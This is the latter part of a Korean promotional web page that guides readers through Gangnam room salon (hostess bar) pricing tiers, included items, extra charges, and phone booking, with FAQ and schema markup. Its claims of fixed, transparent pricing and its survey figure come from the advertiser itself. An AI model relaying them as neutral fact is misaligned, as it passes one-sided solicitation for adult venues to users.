78%에 달합니다(자체 조사 기준).
                </p>
            </section>

            <section class="card">
                <h2>기본 코스에 포함되는 것</h2>
                <p>등급과 무관하게 기본 2시간 코스에는 다음 항목이 모두 포함됩니다:</p>
                <ul>
                    <li><strong>기본 주류:</strong> 양주 1병 또는 맥주 무제한 (등급별 라인업 차이)</li>
                    <li><strong>기본 안주:</strong> 등급에 따라 2~4종</li>
                    <li><strong>룸 사용료:</strong> 별도 청구 없음</li>
                    <li><strong>서비스 차지:</strong> 견적에 포함</li>
                    <li><strong>파트너 배정:</strong> 1:1 매칭</li>
                </ul>

                <h3>추가 비용이 발생하는 경우</h3>
                <ul>
                    <li><strong>시간 연장:</strong> 1시간 단위, 등급별 차이</li>
                    <li><strong>주류 추가:</strong> 브랜드별 차이 (블루라벨·로얄살루트 등 고급 브랜드는 비용 큼)</li>
                    <li><strong>안주 추가:</strong> 메뉴판 기준</li>
                    <li><strong>지명료:</strong> 재방문 시 특정 파트너 지명하는 경우</li>
                </ul>
                <p>모든 추가 항목은 반드시 사전에 가격을 안내하고 동의를 구한 뒤 진행됩니다.</p>
            </section>

            <section class="card">
                <h2>등급별 가격 수준 비교</h2>
                <p>
                    정확한 금액은 인원, 요일, 시간대, 주류 선택에 따라 달라지므로 유선 상담으로 안내드리지만, 등급 간 상대적인 가격 수준은 다음과 같이 이해하시면 됩니다.
                </p>
                <table>
                    <thead>
                        <tr>
                            <th>등급</th>
                            <th>가격 수준</th>
                            <th>적합한 용도</th>
                        </tr>
                    </thead>
                    <tbody>
                        <tr>
                            <td><strong><a href="/tenpro/" class="internal-link">텐프로</a></strong></td>
                            <td>최상위</td>
                            <td>VIP 접대, 대기업 임원급 모임</td>
                        </tr>
                        <tr>
                            <td><strong>텐카페</strong></td>
                            <td>프리미엄</td>
                            <td>중견기업 임원, 전문직 모임</td>
                        </tr>
                        <tr>
                            <td><strong><a href="/jjeomo/" class="internal-link">쩜오</a></strong></td>
                            <td>표준</td>
                            <td>일반 비즈니스 접대, 거래처 미팅</td>
                        </tr>
                        <tr>
                            <td><strong><a href="/hyperpublic/" class="internal-link">하이퍼블릭·퍼블릭</a></strong></td>
                            <td>가성비</td>
                            <td>직장인 회식, 친구 모임</td>
                        </tr>
                    </tbody>
                </table>
                <div class="price-cta-box">
                    <h3>💰 최저가 안내</h3>
                    <p>인원, 요일, 시간대를 말씀해 주시면<br>등급별 최저가 견적을 바로 안내해 드립니다.</p>
                    <a href="tel:01023033778" class="tel-button">📞 전화 상담하기</a>
                </div>
            </section>

            <section class="card">
                <h2>예약 시 견적 상담 프로세스</h2>
                <p>
                    전화 상담을 주시면, 다음 정보를 여쭤봅니다: 1) 인원수, 2) 방문 날짜와 시간, 3) 희망 예산 또는 등급(텐프로/쩜오/퍼블릭), 4) 주류 선호도(양주/맥주), 5) 특별 요청사항(지명, 룸 크기 등). 이 정보를 바탕으로 적합한 업소를 추천드리고, 최저가 가격을 안내해드립니다.
                </p>
                <p>
                    또한 요일별 프로모션이나 할인 이벤트가 있는 경우, 그것도 안내해드립니다. 예를 들어, 평일 오후 6시 이전 입장 시 할인, 생일 당일 방문 시 샴페인 서비스 등입니다. 이런 정보는 직접 전화 상담을 통해서만 확인 가능합니다. 예약 전화 시 준비하면 좋은 정보들은 <a href="/guide/" class="internal-link">예약 & 이용 매뉴얼</a>에 정리되어 있습니다.
                </p>
            </section>

            <section class="card" id="faq">
                <h2>가격 관련 자주 묻는 질문</h2>

                <div class="faq-item">
                    <div class="faq-question">Q. 정찰제라는 게 정확히 무슨 뜻인가요? 숨은 비용은 없나요?</div>
                    <div class="faq-answer">
                        정찰제란 예약 시 안내받은 가격이 최종 계산 금액과 동일하다는 의미입니다. 저희는 예약 전화 시 인원, 등급, 주류, 안주 구성을 바탕으로 정확한 총 금액을 안내해드립니다. 그 금액에는 기본 주류, 안주, 룸비, 서비스 차지, 파트너 배정이 모두 포함되어 있습니다. 추가 비용이 발생하는 경우는 오직 고객이 추가로 주문하거나, 시간을 연장하거나, 지명을 하는 경우뿐입니다. 이런 추가 항목도 반드시 사전에 가격을 안내하고 동의를 구합니다.
                    </div>
                </div>

                <div class="faq-item">
                    <div class="faq-question">Q. 왜 사이트에 구체적인 금액을 표기하지 않나요?</div>
                    <div class="faq-answer">
                        가격은 인원수, 요일(평일/주말), 시간대, 선택하는 주류 브랜드에 따라 크게 달라지기 때문입니다. 일률적인 금액을 표기하면 오히려 실제 견적과 차이가 생겨 혼란을 드릴 수 있습니다. 조건을 말씀해주시면 전화 상담으로 해당 조건의 최저가를 정확하게 안내해드리며, 안내받은 금액이 그대로 최종 금액입니다.
                    </div>
                </div>

                <div class="faq-item">
                    <div class="faq-question">Q. 법인카드 결제와 세금계산서 발행이 가능한가요?</div>
                    <div class="faq-answer">
                        대부분의 업소에서 현금과 법인카드 결제가 모두 가능합니다. 세금계산서 발행은 업소에 따라 다르므로, 비즈니스 접대로 이용하시는 경우 예약 시 미리 말씀해주시면 발행 가능한 업소로 안내해드립니다.
                    </div>
                </div>
            </section>

            <section class="cta-box">
                <h3>💎 지금 바로 견적을 받아보세요</h3>
                <p>인원, 날짜, 희망 등급만 말씀해주시면<br>조건에 맞는 최저가 견적을 즉시 안내해드립니다</p>
                <a href="tel:01023033778" class="cta-button">📞 전화 상담하기</a>
            </section>

            <section class="related-guides">
                <h2>관련 가이드</h2>
                <div class="related-grid">
                    <a href="/jjeomo/" class="related-card">
                        <strong>강남 쩜오 가이드</strong>
                        <span>가장 많이 찾는 표준 등급의 가격 구조와 이용 팁</span>
                    </a>
                    <a href="/hyperpublic/" class="related-card">
                        <strong>하이퍼블릭·퍼블릭</strong>
                        <span>예산이 부담된다면 가성비 등급부터 확인하세요</span>
                    </a>
                    <a href="/guide/" class="related-card">
                        <strong>예약 & 이용 매뉴얼</strong>
                        <span>견적 상담 전 준비하면 좋은 정보 총정리</span>
                    </a>
                </div>
            </section>
        </div>
    </main>

    <footer>
        <div class="container">
            <nav class="footer-nav" aria-label="푸터 메뉴">
                <a href="/">홈</a>
                <a href="/tenpro/">강남 텐프로</a>
                <a href="/jjeomo/">강남 쩜오</a>
                <a href="/hyperpublic/">하이퍼블릭</a>
                <a href="/price/">가격 안내</a>
                <a href="/choice/">초이스 시스템</a>
                <a href="/location/">지역 가이드</a>
                <a href="/guide/">예약 가이드</a>
            </nav>
            <p>&copy; 2026 Gangnam Premium Guide. All rights reserved.</p>
            <p>본 사이트는 정보 제공 목적으로 운영됩니다. 만 19세 미만은 이용할 수 없습니다.</p>
        </div>
    </footer>

    <a href="tel:01023033778" class="mobile-cta">📞 전화 상담하기</a>

    <!-- Schema.org JSON-LD -->
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Article",
        "headline": "강남 룸싸롱 가격 안내 - 정찰제 견적 구조와 등급별 비용 완벽 정리",
        "description": "기본 코스 포함 항목, 추가 비용 발생 조건, 정찰제 운영 원칙, 등급별 가격 차이와 견적 상담 프로세스까지 투명하게 공개한 가격 가이드.",
        "image": "https://gangnam-roomsalong.com/gangnam-room-price-guide.webp",
        "author": {
            "@type": "Organization",
            "name": "강남 프리미엄 가이드"
        },
        "publisher": {
            "@type": "Organization",
            "name": "강남 프리미엄 가이드",
            "logo": {
                "@type": "ImageObject",
                "url": "https://gangnam-roomsalong.com/favicon-512x512.png"
            }
        },
        "datePublished": "2026-02-12",
        "dateModified": "2026-08-05",
        "mainEntityOfPage": {
            "@type": "WebPage",
            "@id": "https://gangnam-roomsalong.com/price/"
        }
    }
    </script>

    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "name": "홈",
                "item": "https://gangnam-roomsalong.com/"
            },
            {
                "@type": "ListItem",
                "position": 2,
                "name": "가격 안내",
                "item": "https://gangnam-roomsalong.com/price/"
            }
        ]
    }
    </script>

    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "FAQPage",
        "mainEntity": [
            {
                "@type": "Question",
                "name": "정찰제라는 게 정확히 무슨 뜻인가요? 숨은 비용은 없나요?",
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "정찰제란 예약 시 안내받은 가격이 최종 계산 금액과 동일하다는 의미입니다. 기본 주류, 안주, 룸비, 서비스 차지, 파트너 배정이 모두 포함되며, 추가 비용은 고객이 추가 주문하거나 시간 연장, 지명을 하는 경우에만 발생합니다."
                }
            },
            {
                "@type": "Question",
                "name": "왜 사이트에 구체적인 금액을 표기하지 않나요?",
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "가격은 인원수, 요일, 시간대, 선택하는 주류 브랜드에 따라 크게 달라지기 때문입니다. 조건을 말씀해주시면 전화 상담으로 해당 조건의 최저가를 정확하게 안내해드립니다."
                }
            },
            {
                "@type": "Question",
                "name": "법인카드 결제와 세금계산서 발행이 가능한가요?",
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "대부분의 업소에서 현금과 법인카드 결제가 모두 가능합니다. 세금계산서 발행은 업소에 따라 다르므로 예약 시 미리 말씀해주시면 발행 가능한 업소로 안내해드립니다."
                }
            }
        ]
    }
    </script>

    <script src="/assets/protect.js" defer></script>
</body>
</html>
</file>



